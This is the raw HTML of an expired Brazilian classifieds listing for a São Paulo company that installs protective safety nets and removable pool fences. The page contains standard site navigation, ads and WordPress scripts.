				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fguardia-protecoes-redes-de-protecao-e-cerca-removivel%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
		<main role="main">

			
			<article id="post-3956" class="content-main post-3956 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-cerca-removivel ad_tag-janelas ad_tag-mezaninos ad_tag-piscinas ad_tag-redes-de-protecao ad_tag-sacadas">

				
<div style="" class="hero-listing listing-cover text-center no-image">

	<div class="hero-listing-wrap row text-center">

		<div class="columns">

			<header class="entry-header">

				
				<h1 class="entry-title">Guardia Protecoes- Redes de proteçao e cerca removivel</h1>	<p class="entry-title cp_price">R$ 0</p>

	<!--<div class="entry-categories">
			</div> .entry-categories -->

				
				<div class="entry-actions">
									</div><!-- .entry-actions -->

				<div class="entry-meta-sub">

					<span class="entry-category">
						<i class="fa fa-folder-open-o" aria-hidden="true"></i> <a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a>					</span>

					
							<span class="post-stats sep-l">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>  973 visualizações, 0 hoje		</span>
	
				</div> <!-- .entry-meta-sub -->

			</header>

		</div> <!-- .columns -->

	</div> <!-- .row -->

	
<div class="hero-listing-bar">

	<div class="row">

		<div class="columns">

			<a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fguardia-protecoes-redes-de-protecao-e-cerca-removivel%2F" data-open="reports_modal_form" class="reports_form_link listing-icon" title="Reportar problema"><i class="fa fa-bullhorn"></i><span class="screen-reader-text">Reportar problema</span></a>
		</div> <!-- .columns -->

	</div> <!-- .row -->

</div> <!-- .hero-listing-bar -->

</div>

				<div id="primary" class="content-area row">

					<div class="columns">

						

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" itemprop="item"><span itemprop="name">Empregos | Serviços | Negócios</span></a><meta itemprop="position" content="2" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" itemprop="item"><span itemprop="name">Serviços | Oportunidades</span></a><meta itemprop="position" content="3" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Guardia Protecoes- Redes de proteçao e cerca removivel</span><meta itemprop="position" content="4" /></li></ul></nav>
</div>


					</div>

					
					<div id="main" class="site-main medium-10 medium-centered columns">

						
						
						<section id="cp_widget_listing_reveal_gallery-2" class="widget widget-listing widget_cp_widget_listing_reveal_gallery"><h2 class="widget-title widget-title-listing %s">Galeria de fotos</h2><table class="listing-photo-grid">
	<tr>
				<td class="listing-photo-grid-main">
			<a data-index="0"><img src="https://anunciosgratis.com.br/wp-content/uploads/2015/04/900717-500x375.jpg" class="attachment-large" alt="Cerca removivel para piscina" /></a>
		</td>
					<td class="listing-photo-grid-sub">
									<a data-index="1"><img src="https://anunciosgratis.com.br/wp-content/uploads/2015/04/21015-200x118.jpg" class="attachment-medium" alt="Cerca removivel para piscina" /></a>
									<a data-index="2"><img src="https://anunciosgratis.com.br/wp-content/uploads/2015/04/131166-200x150.jpg" class="attachment-medium" alt="Redes de proteção- Sacadas" /></a>
								<div class="listing-photo-grid-more">
					<a data-index="3"><i class="fa fa-camera" aria-hidden="true"></i><br/><span>All photos (4)</span></a>
				</div>
			</td>
			</tr>
</table>

<div class="full reveal listing-photos-modal" id="listingPhotosModal" data-reveal>
	<div class="row columns listing-photos-modal-content">
		<strong class="listing-carousel-header text-center h3">Guardia Protecoes- Redes de proteçao e cerca removivel</strong>
		<div id="listing-carousel">
						<div class="listing-carousel-photo">
				<img src="https://anunciosgratis.com.br/wp-content/uploads/2015/04/900717.jpg" class="attachment-large" alt="Cerca removivel para piscina" />
				<p class="slide-caption"></p>
			</div>
						<div class="listing-carousel-photo">
				<img src="https://anunciosgratis.com.br/wp-content/uploads/2015/04/21015.jpg" class="attachment-large" alt="Cerca removivel para piscina" />
				<p class="slide-caption"></p>
			</div>
						<div class="listing-carousel-photo">
				<img src="https://anunciosgratis.com.br/wp-content/uploads/2015/04/131166.jpg" class="attachment-large" alt="Redes de proteção- Sacadas" />
				<p class="slide-caption"></p>
			</div>
						<div class="listing-carousel-photo">
				<img src="https://anunciosgratis.com.br/wp-content/uploads/2015/04/583216.jpg" class="attachment-large" alt="Redes de proteção- Sacadas" />
				<p class="slide-caption"></p>
			</div>
					</div><!-- .listing-carousel -->
	</div><!-- .row -->
	<button class="close-button" data-close type="button">
		<span aria-hidden="true">&times;</span>
	</button>
</div><!-- .reveal -->

</section><section id="cp_widget_listing_custom_fields-2" class="widget widget-listing widget_cp_widget_listing_custom_fields"><h2 class="widget-title widget-title-listing %s">Informação adicional</h2><table class="listing-custom-fields"><tbody><tr id="cp_street" class=""><td class="listing-custom-field-title">Endereço</td><td class="listing-custom-field-value">Rua Evans 613</td></tr><tr id="cp_zipcode" class=""><td class="listing-custom-field-title">Cep</td><td class="listing-custom-field-value">03648020</td></tr><tr id="cp_city" class=""><td class="listing-custom-field-title">Cidade</td><td class="listing-custom-field-value">São Paulo</td></tr><tr id="cp_state" class=""><td class="listing-custom-field-title">Estado</td><td class="listing-custom-field-value">São Paulo</td></tr><tr id="cp_country" class=""><td class="listing-custom-field-title">País</td><td class="listing-custom-field-value">Brasil</td></tr></tbody></table></section><section id="cp_widget_listing_content-2" class="widget widget-listing widget_cp_widget_listing_content"><h2 class="widget-title widget-title-listing %s">Descrição</h2><p>REDES DE PROTEÇÃO:<br />
 Material em Polietileno EQUIPLEX malha 5&#215;5 cm, fio 2,5 mm com tratamento ultra violeta e aditivos antioxidante.Instalações em: Piscinas, Janelas, Escadas, Mezaninos, Brinquedos, Anti-pássaros.<br />
CERCAS DE PROTEÇAO:<br />
Estrutura desenvolvida em hastes de alumínio com sistema de módulos, tela resistente e leve confeccionada com nylon, revestida de vinil e banho de proteção UV, para total durabilidade.<br />
 A tela não prejudica a visão da piscina.<br />
&gt; Garantia de 5 anos contra defeitos de fabricação e ação do tempo e 2 meses da instalação.</p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;3956&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Avalie isto ad_listing&quot;,&quot;legend&quot;:&quot;0\/5 - (0 voto)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Guardia Protecoes- Redes de proteçao e cerca removivel&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Avalie isto ad_listing</span>
    </div>
    </div>
		<footer class="entry-footer">
				<div class="text-muted text-small">
		<p id="cp_listed" class="label"><i class="fa fa-calendar-o" aria-hidden="true" title="Listed"></i> 08/04/2015 16:55</p>
			<p id="cp_expires" class="label"><i class="fa fa-hourglass-o" aria-hidden="true" title="Expira"></i> <strong>ATENÇÂO -  Este anúncio expirou e pode não ser mais relevante!</strong></p>
			<span class="label" title="Listing ID">
		<i class="fa fa-id-card-o" aria-hidden="true"></i>
		<span class="screen-reader-text">Listing ID</span>  600552586a36b330	</span>
		<span class="post-stats label m-b-1">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>  973 visualizações, 0 hoje		</span>
		</div>
		<div class="prdetails">
		<p class="post-tags">
		<i class="fa fa-tags" aria-hidden="true"></i> <span class="label"><a href="https://anunciosgratis.com.br/anunciar/cerca-removivel/" rel="tag">cerca removivel</a></span> <span class="label"><a href="https://anunciosgratis.com.br/anunciar/janelas/" rel="tag">janelas</a></span> <span class="label"><a href="https://anunciosgratis.com.br/anunciar/mezaninos/" rel="tag">mezaninos</a></span> <span class="label"><a href="https://anunciosgratis.com.br/anunciar/piscinas/" rel="tag">piscinas</a></span> <span class="label"><a href="https://anunciosgratis.com.br/anunciar/redes-de-protecao/" rel="tag">redes de proteção</a></span> <span class="label"><a href="https://anunciosgratis.com.br/anunciar/sacadas/" rel="tag">sacadas</a></span>		</p>
			</div>


		</footer>
		</section><section id="cp_widget_listing_comments-2" class="widget widget-listing widget_cp_widget_listing_comments"><h2 class="widget-title widget-title-listing %s">Comentários</h2>
<aside id="comments" class="comments-area">

	
	
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe seu Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anuncio/guardia-protecoes-redes-de-protecao-e-cerca-removivel/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://anunciosgratis.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true" required="required"></textarea></div><div class="comment-form-author"><label for="author">Nome <span class="required">*</span></label><input id="author" class="regular-text required" name="author" type="text" value="" aria-required='true' required='required' /></div>
<div class="comment-form-email"><label for="email">Email <span class="required">*</span></label><input id="email" class="regular-text required email" name="email" type="email" value="" aria-required='true' required='required' /></div>
<div class="comment-form-url"><label for="url">Site</label><input id="url" class="regular-text" name="url" type="url" value=""></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3956' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="15b2042386" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
		
		
	
</aside><!-- .comments-area -->
</section>	<aside>
		<div class="content-wrap">
			<div class="content-inner">
				<h2 class="dotted">Links Patrocinados</h2>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Baner 03 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5297228469163134"
     data-ad-slot="5910329600"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloco de Links 200x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:200px;height:90px"
     data-ad-client="ca-pub-5297228469163134"
     data-ad-slot="6365400801"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!-- /.content-inner -->
		</div><!-- /.content-wrap -->
	</aside>

					</div>

					
				</div> <!-- #primary -->

			</article> <!-- #post-ID -->

		</main>
		
										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/ganhar-dinheiro-futebol-trading-esportivo/">Ganhar dinheiro futebol | trading esportivo</a></li><li><a href="https://anunciosgratis.com.br/anuncio/apartamento-lancamento-pirituba-inova-pirituba/">Apartamento 2 dorm &#8211; próximo estação Pirituba</a></li><li><a href="https://anunciosgratis.com.br/anuncio/karaoke-para-alugar-aluguel-de-videoke/">Karaokê para Alugar | Aluguel de Videoke</a></li><li><a href="https://anunciosgratis.com.br/anuncio/cartoes-de-visita-grafica-colorido-plastificado/">Cartões de visita | Gráfica | colorido | Plastificado</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"757c0ed963"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
